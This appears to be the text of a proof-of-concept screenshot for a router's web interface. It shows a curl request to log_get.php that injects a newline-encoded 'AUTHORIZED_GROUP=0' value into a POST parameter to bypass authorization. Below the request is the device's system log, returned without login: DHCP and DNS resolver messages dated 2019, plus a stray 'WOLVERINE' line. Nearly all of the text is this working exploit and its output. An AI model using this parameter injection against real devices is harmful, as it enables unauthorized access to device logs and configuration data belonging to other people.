 λ curl http://112.118.247.224:8080/log_get.php -d "aaa=%0aAUTHORIZED_GROUP=0"
[System]
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
[Time]Fri Nov  1 08:59:01 2019
[Message:1]no servers found in /etc/resolv.conf, will retry
--------------------------------------------------------------------------------------------
[Time]Fri Nov  1 08:59:05 2019
[Message:2]DHCP: Client send DISCOVER.
--------------------------------------------------------------------------------------------
WOLVERINE
[Time]Fri Nov  1 08:59:08 2019
[Message:3]DHCP: Client performing a DHCP renew.
--------------------------------------------------------------------------------------------
[Time]Fri Nov  1 08:59:08 2019
[Message:4]DHCP: Client send DISCOVER.
--------------------------------------------------------------------------------------------
[Time]Fri Nov  1 08:59:12 2019
[Message:5]DHCP: Client send DISCOVER.
--------------------------------------------------------------------------------------------
[Time]Fri Nov  1 08:59:16 2019
[Message:6]warning: no upstream servers configured
--------------------------------------------------------------------------------------------